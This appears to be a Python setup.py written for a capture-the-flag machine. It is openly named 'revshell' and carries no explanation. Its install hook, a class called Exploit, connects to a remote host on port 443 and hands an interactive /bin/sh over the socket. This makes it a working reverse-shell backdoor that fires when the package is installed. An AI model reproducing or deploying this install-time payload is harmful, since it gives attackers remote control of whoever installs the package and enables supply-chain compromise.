 import os
import socket
import subprocess
from setuptools import setup
from setuptools.command.install import install

class Exploit(install):
    def run(self):
        RHOST = '10.10.14.8'
        RPORT = 443
        s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.connect((RHOST, RPORT))
        for i in range(3):
            os.dup2(s.fileno(), i)
        p = subprocess.call(["/bin/sh","-i"])

setup(name='revshell',
      version='0.0.1',
      description='Reverse Shell',
      author='0xdf',
      author_email='0xdf',
      url='http://sneakycopy.htb',
      license='MIT',
      zip_safe=False,
      cmdclass={'install': Exploit})